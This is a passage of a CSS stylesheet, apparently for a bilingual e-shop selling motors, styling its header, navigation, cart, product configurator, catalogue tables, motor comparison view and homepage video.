.row > .col-lg-3, .wcrc-disable > .container > .row > .col-lg-4, .wcrc-disable > .container > .row > .col-lg-5, .wcrc-disable > .container > .row > .col-lg-6, .wcrc-disable > .container > .row > .col-lg-7, .wcrc-disable > .container > .row > .col-lg-8, .wcrc-disable > .container > .row > .col-lg-9, .wcrc-disable > .container > .row > .col-lg-10, .wcrc-disable > .container > .row > .col-lg-11, .wcrc-disable > .container > .row > .col-lg-12 {
  width: 100% !important;
  float: none !important;
  padding: 0 !important;
  min-height: 0 !important;
}

.top-info-line {
  background: #F39610;
  color: #2d2d2c;
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  padding: 5px 10px;
}

.header-line {
  background: #2d2d2c;
  text-align: right;
  padding: 15px 50px;
}
.header-line a {
  color: #888888;
  text-decoration: none;
}
.header-line a:hover {
  color: #F39610;
}
.header-line .search-button-wrapper {
  position: relative;
  padding-right: 50px;
}
.header-line .search-button-wrapper .button {
  cursor: pointer;
}
.header-line .search-button-wrapper .button:hover {
  color: #F39610;
}
.header-line .search-button-wrapper .box {
  position: absolute;
  top: 40px;
  right: 0;
  width: 480px;
  background: #F39610;
  color: #fff;
  padding: 20px;
  z-index: 900;
}
.header-line .search-button-wrapper .box .form-control {
  height: 46px;
  background: rgba(255, 255, 255, 0.3);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  padding: 0 15px;
}
.header-line .search-button-wrapper .box .btn.btn-default {
  height: 46px;
  background: rgba(45, 45, 44, 0.4);
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  padding: 0 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .search-button-wrapper .box .btn.btn-default:hover {
  background: rgba(45, 45, 44, 0.8);
}
.header-line .search-button-wrapper .box .radios {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 20px;
}
.header-line .search-button-wrapper .box .radios label {
  font-weight: 200;
  margin-bottom: 0;
}
.header-line .search-button-wrapper .box .radios input {
  margin: 0 5px 0 0;
}
.header-line .shopping-cart {
  padding-left: 50px;
}
.header-line .lang {
  padding-left: 50px;
}
.header-line .lang a.active {
  color: #F39610;
}
.header-line .user-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 160px;
  background: #F39610;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  font-size: 14px;
  text-align: left;
  padding: 5px 0;
  margin: 10px 0 0;
  z-index: 1000;
}
.header-line .user-dropdown > li > a {
  display: block;
  color: #fff;
  font-weight: 200;
  white-space: nowrap;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .user-dropdown > li > a i {
  padding-right: 5px;
}
.header-line .user-dropdown > li > a:hover {
  background: rgba(45, 45, 44, 0.5);
}
@media (max-width: 767px) {
  .header-line {
    display: none;
  }
}

.header-line-xs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #2d2d2c;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-line-xs > a {
  width: 33.333333%;
  color: #888888;
  font-size: 30px;
  text-align: center;
  padding: 20px 0;
}
.header-line-xs > a:hover {
  color: #F39610;
}
@media (min-width: 768px) {
  .header-line-xs {
    display: none;
  }
}

.header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #2d2d2c;
  padding: 5px 50px 0;
  margin-bottom: 30px;
}
.header .logo,
.header .menu-websites {
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .header {
    display: block;
    padding: 0;
    margin-bottom: 0;
  }
  .header .menu-websites {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .navbar.navbar-default {
    min-height: 0;
    background: none;
    border: 0;
    border-radius: 0;
    margin: 0 0 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li {
    margin-top: 15px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a {
    color: #9e9e9e;
    font-size: 17px;
    line-height: 100%;
    text-transform: uppercase;
    padding: 0 20px;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a.active {
    color: #F39610;
  }
  .navbar.navbar-default .nav.navbar-nav > li > a:hover {
    color: #fff;
  }
  .navbar.navbar-default .nav.navbar-nav > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .nav.navbar-nav > li:not(:last-child) {
    border-right: 1px solid #F39610;
  }
  .navbar.navbar-default .dropdown-menu {
    width: 250px;
    background: none;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 15px;
    padding: 10px 0 0;
    /* 3. level*/
  }
  .navbar.navbar-default .dropdown-menu > li > a {
    position: relative;
    background: #F39610;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 120%;
    font-weight: 300;
    white-space: normal;
    padding: 8px 25px 8px 15px;
  }
  .navbar.navbar-default .dropdown-menu > li > a.dropdown-toggle:after {
    content: "";
    font-family: "FontAwesome";
    position: absolute;
    top: calc(50% - 8px);
    right: 10px;
  }
  .navbar.navbar-default .dropdown-menu > li > a:hover {
    background: #c6790a;
  }
  .navbar.navbar-default .dropdown-menu > li {
    position: relative;
  }
  .navbar.navbar-default .dropdown-menu > li:hover > ul {
    display: block;
  }
  .navbar.navbar-default .dropdown-menu .dropdown-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid rgba(243, 150, 16, 0.7);
    padding: 0;
    margin: 0;
  }
  .navbar.navbar-default .navbar-collapse {
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .navbar.navbar-default {
    background: none;
    border: 0;
    margin-bottom: 20px;
  }
  .navbar.navbar-default .navbar-toggle {
    background: #F39610;
    border-color: #F39610;
    border-radius: 0;
    padding: 7px 8px;
  }
  .navbar.navbar-default .navbar-toggle .icon-bar {
    background: #fff;
    border-radius: 0;
    height: 3px;
  }
  .navbar.navbar-default .navbar-brand {
    padding: 10px 15px;
  }
  .navbar.navbar-default .navbar-brand img {
    max-height: 30px;
  }
  .navbar.navbar-default .navbar-collapse {
    border: 0;
  }
  .navbar.navbar-default .navbar-nav > li > a {
    color: #9e9e9e;
  }
}

.breadcrumb {
  background: none;
  border: 0;
  border-bottom: 1px solid #2d2d2c;
  border-radius: 0;
  font-size: 14px;
  padding: 0 0 10px;
  margin: 0 0 30px;
}
.breadcrumb.breadcrumb-pages {
  padding: 10px 50px;
  margin: -30px 0 30px;
}
.breadcrumb a {
  color: #888888;
  text-decoration: none;
}
.breadcrumb a:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .breadcrumb.breadcrumb-pages {
    margin-top: -20px;
  }
}

.footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #2d2d2c;
  padding-top: 50px;
}
.footer .footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 18px;
}
.footer .footer-inner > div {
  padding: 10px 15px;
}
.footer .footer-inner .logo {
  width: 100%;
  padding-bottom: 40px;
}
.footer .footer-inner .logo img {
  margin: 0 auto;
}
.footer .footer-inner a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #888888;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.footer .footer-inner a:hover {
  color: #fff;
}
.footer .footer-inner i {
  font-size: 26px;
  padding-right: 10px;
}
.footer .footer-copyright {
  color: #F39610;
  font-size: 14px;
  text-align: center;
  padding-top: 50px;
  padding-bottom: 20px;
}
.footer .footer-copyright a:hover {
  color: #fff;
}

.flash-message {
  border: 2px solid #F39610;
  color: #F39610;
  font-weight: 400;
  padding: 15px 20px;
  margin-bottom: 30px;
}
.flash-message.flash-message-danger {
  border-color: #d80f0f;
  color: #d80f0f;
}

.custom-nav-tabs {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .custom-nav-tabs {
    border: 0;
  }
  .custom-nav-tabs > li {
    width: 100%;
    margin-bottom: 1px;
  }
  .custom-nav-tabs > li > a {
    background: #eee;
    border: 0;
    border-radius: 0;
    color: #888888;
    margin: 0;
  }
  .custom-nav-tabs > li > a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
}

.system-form {
  margin-bottom: 20px;
}
.system-form fieldset {
  margin-bottom: 15px;
}
.system-form legend {
  margin-bottom: 10px;
  font-size: 18px;
  color: #888888;
  border-bottom-color: #888888;
}
.system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
  width: 300px;
  border: 1px solid #888888;
  padding: 0 5px;
}
.system-form input:not([type=checkbox]):not([type=radio])[type=submit],
.system-form select[type=submit] {
  background: #F39610;
  border: 0;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 12px;
}
.system-form input[type=checkbox],
.system-form input[type=radio] {
  margin-right: 5px;
}
.system-form .error {
  color: #d80f0f;
}
@media (min-width: 768px) {
  .system-form label {
    min-width: 160px;
    text-align: right;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .system-form label {
    margin-bottom: 0;
  }
  .system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
    width: 100%;
    margin-bottom: 10px;
  }
}

.cart-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
.cart-links > span, .cart-links > a {
  border: 1px solid #888888;
  color: #888888;
  text-decoration: none;
  padding: 5px 20px;
  margin-right: 10px;
}
.cart-links > span.active, .cart-links > a.active {
  background: #F39610;
  border-color: #F39610;
  color: #fff;
}
.cart-links > a:hover {
  border-color: #F39610;
  color: #F39610;
}
@media (max-width: 767px) {
  .cart-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .cart-links > span, .cart-links > a {
    width: 100%;
    margin: 0 0 10px;
  }
}

/* CONFIGURATOR*/
#configurator {
  list-style: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
#configurator .label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: center;
  border-radius: 0;
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  text-align: left;
  white-space: normal;
  padding: 0;
  margin-bottom: 10px;
}
#configurator .label h3 {
  width: 40%;
  font-size: 16px;
  line-height: 150%;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}
#configurator .label h3:before {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #F39610;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-right: 5px;
}
#configurator .label h3.required {
  font-weight: 500;
}
#configurator .label > a {
  width: 60%;
  border: 1px solid #ddd;
  text-decoration: none;
  padding: 0 10px;
}
#configurator .label > input {
  width: calc(20% - 10px);
  border: 1px solid #ddd;
  text-align: right;
  padding: 0 10px;
  margin-right: 10px;
}
#configurator .label > input ~ span {
  width: 20%;
}
#configurator .label ul.controls {
  width: 100%;
  list-style: none;
  border: 1px solid #ddd;
  padding: 15px;
  margin-top: 10px;
}
#configurator .label ul.controls li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#configurator .label ul.controls li:not(:last-child) {
  border-bottom: 1px dashed #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#configurator .label ul.controls li label {
  color: #F39610;
  font-weight: 500;
  padding-left: 15px;
  margin-bottom: 0;
}
#configurator .label ul.controls li .invisible {
  visibility: visible;
  color: #888888;
  font-weight: 300;
  font-style: italic;
  margin-bottom: 0;
}

#sort-box label {
  font-weight: 400;
  margin-bottom: 0;
}
#sort-box select {
  border: 1px solid #ddd;
}

#results input[name=share-url] {
  width: 100%;
  border: 1px dashed #888888;
  padding: 5px 10px;
}
#results > p {
  margin-bottom: 0;
}

.table-responsive {
  margin-bottom: 20px;
}
.table-responsive table {
  max-width: unset;
}
.table-responsive .price {
  white-space: nowrap;
}
.table-responsive.gradient td:first-child {
  position: relative;
}
.table-responsive.gradient td:first-child:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100vw - 60px);
  height: 100%;
  background: none;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
  z-index: 10;
}

.product_heading {
  display: flex;
  margin-bottom: 2rem;
}
.product_heading > .basic_info {
  width: 40%;
}
.product_heading > .description {
  width: 60%;
}
.product_heading > .description .moreinfo {
  margin-top: 1rem;
}
@media (max-width: 767px) {
  .product_heading {
    flex-direction: column;
  }
  .product_heading > .section {
    width: 100%;
  }
  .product_heading > .section.description {
    margin: 1rem 0;
  }
}

.catalogue {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .catalogue .table-responsive {
    border: 1px solid #888888;
  }
}
.catalogue .table-responsive.stock_item {
  overflow: unset;
  position: relative;
}
.catalogue .table-responsive.stock_item::before {
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  content: "";
  position: absolute;
  right: -45px;
  height: 100%;
  width: 50px;
  transform: rotate(180deg);
}
[lang=cs] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-cs.svg");
}

[lang=en] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-en.svg");
}

.catalogue .table-responsive.stock_item > table {
  border: 5px solid #D62237;
}
.catalogue > table {
  margin-bottom: 20px;
}
.catalogue > .table-responsive > table, .catalogue > table {
  width: 100%;
  border: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr:first-child > td, .catalogue > table > tbody > tr:first-child > td {
  border-bottom: 1px solid #ddd;
}
.catalogue > .table-responsive > table > tbody > tr:last-child > td, .catalogue > table > tbody > tr:last-child > td {
  border-bottom: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr > td, .catalogue > table > tbody > tr > td {
  vertical-align: middle;
  padding: 10px;
}
.catalogue > .table-responsive > table > tbody > tr > td:not(:first-child), .catalogue > table > tbody > tr > td:not(:first-child) {
  border-left: 1px solid #ddd;
}
.catalogue table.flags {
  width: 100%;
  border-collapse: separate;
  border-spacing: 2px;
  text-align: center;
  font-size: 14px;
}
.catalogue table.flags tr.icons td {
  padding: 5px;
}
.catalogue table.flags tr.labels td {
  background: #F3F3F3;
}
.catalogue > table.flags {
  border-collapse: collapse;
}

/* product detail*/
#configuration.unavailable {
  opacity: 0.4;
  pointer-events: none;
}

.product-page-fixed-link {
  position: fixed;
  bottom: 0;
  left: calc(50% - 277px);
  width: 847px;
  height: 50px;
  line-height: 50px;
  background: #F39610;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none !important;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 999;
}
.product-page-fixed-link:hover {
  background: #2d2d2c;
  color: #fff;
}
.product-page-fixed-link:focus {
  color: #fff;
}
@media (max-width: 1199px) {
  .product-page-fixed-link {
    left: calc(50% - 227px);
    width: 697px;
  }
}
@media (max-width: 991px) {
  .product-page-fixed-link {
    left: calc(50% - 360px);
    width: 720px;
  }
}
@media (max-width: 767px) {
  .product-page-fixed-link {
    left: 0;
    width: 100%;
  }
}

.motor_bookmarks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #888888;
  margin-bottom: 20px;
}
.motor_bookmarks p {
  background: #eee;
  font-weight: 500;
  padding: 10px 20px;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.motor_bookmarks p:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .motor_bookmarks {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .motor_bookmarks p {
    width: 100%;
    margin: 0 0 1px;
  }
}

.motor_container h2 {
  font-size: 20px;
  font-weight: 400;
}
.motor_container .variant_border {
  border: 1px solid #ddd;
  padding: 15px;
}
.motor_container .variant_border h3 {
  color: #F39610;
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 10px;
}
.motor_container .variant_border table {
  width: 100%;
}
.motor_container .variant_border table .first {
  width: 1%;
}
.motor_container .variant_border table label {
  font-weight: 300;
  margin: 0;
}
.motor_container .variant_border table label a:after {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #bbbbbb;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-left: 5px;
}
.motor_container .variant_border table label a.active:after {
  background: #F39610;
}
.motor_container .variant_border table .price {
  text-align: right;
}
.motor_container .variant_border .chosen_part {
  background: #eee;
  padding: 5px 10px;
}
.motor_container .variant_border .chosen_part .motor_slidedown_price {
  float: right;
}
.motor_container .variant_border .motor_slidedown_note {
  font-size: 14px;
  font-style: italic;
  padding-left: 10px;
}
.motor_container .motor_other_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.motor_container .motor_other_images > div {
  width: calc(25% - 10px);
  text-align: center;
  margin: 5px;
}

.floating_info {
  margin-top: 20px;
}
.floating_info table {
  background: #F39610;
  border-color: #fff !important;
  color: #fff;
}
.floating_info table td {
  background: #F39610;
  border-color: #fff !important;
}
.floating_info button {
  background: #fff;
  border: 0;
  color: #2d2d2c;
  padding: 5px 50px;
}
.floating_info button:hover {
  background: #2d2d2c;
  color: #fff;
}

.product-summary-table {
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1;
}
.product-summary-table .line {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding: 10px 15px;
}
.product-summary-table .line.summary-table-heading {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-summary-table .line.summary-table-heading .code {
  line-height: 120%;
  padding-top: 5px;
}
.product-summary-table .pull-left {
  padding-right: 15px;
}
.product-summary-table button {
  display: inline-block;
  background: #F39610;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  padding: 10px 40px;
  margin-top: 20px;
  outline: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-summary-table button:hover, .product-summary-table button:focus {
  background: #c6790a;
}

/* goods compare*/
.compare-form-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding-top: 10px;
  margin: 20px 5px;
}
.compare-form-wrapper label {
  min-width: 100px;
  font-weight: 500;
}
.compare-form-wrapper select {
  background: #fff;
  border: 1px solid #ddd;
}
.compare-form-wrapper input[type=submit] {
  background: #F39610;
  border-radius: 4px;
  color: #fff;
  padding: 0 10px;
  outline: none;
}
.compare-form-wrapper input[type=submit]:hover {
  background: #2d2d2c;
}
.compare-form-wrapper .error {
  color: #d80f0f;
}

.compare-motors {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.compare-motors > div {
  width: calc(33.333333% - 10px);
  border: 1px solid #ddd;
  font-size: 14px;
  line-height: 110%;
  padding: 10px;
  margin: 5px;
}
.compare-motors > div h3 {
  color: #F39610;
  font-weight: 400;
  margin: 0;
}
.compare-motors > div hr {
  border-top-color: #ddd;
  margin-top: 10px;
  margin-bottom: 10px;
}
.compare-motors > div table {
  border-bottom: 1px solid #ddd;
}
.compare-motors > div table td {
  line-height: 110%;
  padding: 5px 0;
}
.compare-motors > div table td:first-child {
  font-weight: 500;
  padding-right: 10px;
}

/* left eshop menu*/
.eshop-menu {
  margin-bottom: 30px;
}
.eshop-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.eshop-menu ul li {
  display: block;
}
.eshop-menu ul a {
  display: block;
  color: #888888;
  font-size: 15px;
  line-height: 115%;
  text-decoration: none !important;
  padding: 10px;
}
.eshop-menu ul li.menu_level_1 > a {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
}
.eshop-menu ul li.menu_level_1 > a:hover {
  background: #c6790a;
}
.eshop-menu ul li.menu_level_1 li.menu_level_2 {
  display: none;
}
.eshop-menu ul li.menu_level_1.menu_active li.menu_level_2 {
  display: block;
}
.eshop-menu ul li.menu_level_2 > a {
  background: #888888;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding-left: 20px;
}
.eshop-menu ul li.menu_level_2 > a:hover {
  background: #6f6f6f;
}
.eshop-menu ul li.menu_level_2 li.menu_level_3 {
  display: none;
}
.eshop-menu ul li.menu_level_2.menu_active > a {
  color: #2d2d2c;
  font-weight: 400;
}
.eshop-menu ul li.menu_level_2.menu_active li.menu_level_3 {
  display: block;
}
.eshop-menu ul li.menu_level_3 > a {
  background: rgba(136, 136, 136, 0.2);
  border-bottom: 1px solid #fff;
  padding-left: 30px;
}
.eshop-menu ul li.menu_level_3 > a:hover {
  background: rgba(136, 136, 136, 0.3);
}
.eshop-menu ul li.menu_level_3.menu_active > a {
  color: #F39610;
}

.hp-video {
  position: relative;
  width: 100%;
  height: 800px;
  text-align: center;
  overflow: hidden;
  margin: -30px auto 0;
}
.hp-video .content {
  position: relative;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: rgba(45, 45, 44, 0.7);
  z-index: 2;
}
.hp-video .content .inner {
  padding-left: 20px;
  padding-right: 20px;
}
.hp-video .content .inner .heading {
  color: #fff;
  font-size: 50px;
  line-height: 110%;
  font-weight: 200;
  letter-spacing: 3px;
  margin-bottom: 50px;
}
.hp-video .content .inner .text {
  color: #fff;
  font-size: 22px;
  line-height: 150%;
  font-weight: 200;
}
.hp-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.hp-video .video-slide-down {
  position: absolute;
  bottom: 30px;
  left: calc(50% - 30px);
  width: 60px;
  height: 60px;
  border: 2px solid rgba(255, 255, 255, 0.7);
  border-radius: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 30px;
  line-height: 60px;
  text-align: center;
  text-decoration: none !important;
  z-index: 900;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.hp-video .video-slide-down:hover {
  border-color: #fff;
  color: #fff;
}
@media (max-width: 1450px) {
  .hp-video {
    height: 650px;
  }
}
@media (max-width: 1199px) {
  .hp-video {
    height: 550px;
  }
  .hp-video .content .inner .heading {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .hp-video .content .inner .text {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .hp-video {
    height: 430px;
  }
  .hp-video .content {
    padding-bottom: 60px;
  }
  .hp-video .content .inner .heading {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .hp-video .content .inner .text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hp-video {
    height: 310px;
    margin-top: -20px;
  }
  .hp-video .content {
    padding-bottom: 0;
  }
  .hp-video .content .inner {
    padding-bottom: 0;
  }
  .hp-video .content .inner .heading {
    font-size: 20px;
  }
  .hp-video .video-slide-down {
    display: none;
  }
}
@media (max-width: 550px) {
  .hp-video {
    height: auto;
  }
  .hp-video .content {
    background: url(/public/video/hp-video-image.jpg) no-repeat;
    background-position: 50%;
    background-size: cover;
    padding: 40px 20px 30px;
  }
  .hp-video .content .inner .text {
    line-height: 120%;
  }
  .hp-video video {
    display: none;
  }
}

.cleaner {
  clear: both;
}

/* ------------------------- */
/* ---- DROPLETS & CMS ----- */
/* ------------------------- */
.link-box {
  position: relative;
  background: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  z-index: 0;
}
.link-box a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  min-height: 80px;
  border: 1px solid #ddd;
  padding: 10px 60px 10px 10px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  color: #888888;
  font-size: 18px;
  -webkit-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.link-box .arrow {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  background: #F39610;
  color: #fff;
  font-family: "Open Sans";
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: -1;
}
.link-box .arrow i {
  margin: 0 auto;
}
.link-box a:hover {
  background: rgba(243, 150, 16, 0.1);
}

table.mce-item-table {
  width: 100%;
  color: #888888;
  line-height: 2.5em;
  /* RESPONSIVE TABLE*/
}
table.mce-item-table thead {
  border-bottom: 1px solid #F39610;
  color: #F39610;
  line-height: 1.5em;
}
table.mce-item-table thead td {
  min-width: 50px;
  padding-right: 30px;
  padding-bottom: 5px;
}
table.mce-item-table tbody td {
  min-width: 50px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  table.mce-item-table thead td {
    padding-right: 10px;
  }
  table.mce-item-table tbody td {
    padding-right: 5px;
  }
}
table.mce-item-table .st-head-row {
  border-top: 1px solid #ddd;
  color: #F39610;
  font-weight: 400;
  padding-top: 5px;
}
table.mce-item-table .st-head-row-main {
  display: none;
}
table.mce-item-table .st-key {
  font-weight: 500;
  padding-right: 15px;
}
table.mce-item-table .st-val {
  padding-right: 0;
}
table.mce-item-table.stacktable.large-only {
  display: table;
}
table.mce-item-table.stacktable.small-only {
  display: none;
}
@media (max-width: 767px) {
  table.mce-item-table.stacktable.large-only {
    display: none;
  }
  table.mce-item-table.stacktable.small-only {
    display: table;
  }
  table.mce-item-table > tbody > tr:last-child {
    border-bottom: 1px solid #ddd;
  }
}

.icon-box {
  position: relative;
  border: 1px solid #ddd;
  padding: 40px 20px 10px;
  text-align: center;
  margin-top: 55px;
  margin-bottom: 40px;
}
.icon-box .icon {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -25px;
  width: 50px;
  height: 50px;
  border: 1px solid #F39610;
  background: #F39610;
  color: #fff;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 50px;
  text-align: center;
}
.icon-box .icon .fa {
  color: #fff;
}
.icon-box button {
  padding: 2px 10px;
  margin-top: 5px;
  border: 1px solid #ddd;
  background: #fff;
  color: #F39610;
  font-size: 13px;
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
}
.icon-box button:hover {
  border-color: #F39610;
  background: #F39610;
  color: #fff;
}

.icon-box.box-rounded {
  border-radius: 3px;
}

.icon-box.icon-round .icon {
  border-radius: 50%;
}

.icon-box.icon-rounded .icon {
  border-radius: 3px;
}

.portfolio-box {
  margin: 10px -15px;
}
@media (max-width: 767px) {
  .portfolio-box {
    margin: 10px 0;
  }
}
.portfolio-box .inner {
  display: block;
  position: relative;
  height: 250px;
  border: 1px solid #ddd;
  margin-left: -1px;
  overflow: hidden;
}
.portfolio-box .inner .inner-image {
  display: block;
  position: relative;
  width: 100%;
  height: 200px;
  overflow: hidden;
}
.portfolio-box .inner .image {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1000px;
  margin-top: -500px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}
.portfolio-box .inner .image img {
  min-width: 100%;
  min-height: 200px;
  -o-object-fit: cover;
  object-fit: cover;
}
.portfolio-box .inner .hover-bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background: #000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.portfolio-box .inner .hover-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: -35px;
  margin-left: -35px;
  border-radius: 50%;
  background: rgba(243, 150, 16, 0.8);
  font-family: "Open Sans";
  color: #fff;
  text-align: center;
  font-size: 20px;
  -webkit-transform: scale(0.5) rotate(-15deg);
  transform: scale(0.5) rotate(-15deg);
  opacity: 0;
  -webkit-transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
  transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
}
.portfolio-box .content {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  border-top: 1px solid #ddd;
  background: #fff;
}
.portfolio-box .content p {
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  text-align: center;
  line-height: 160%;
  margin: 0;
  padding: 15px 20px;
  -webkit-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.portfolio-box .content .arrow {
  display: block;
  position: absolute;
  top: -5px;
  left: 50%;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.portfolio-box .content .arrow-hide {
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
  width: 50px;
  height: 15px;
  margin-left: -25px;
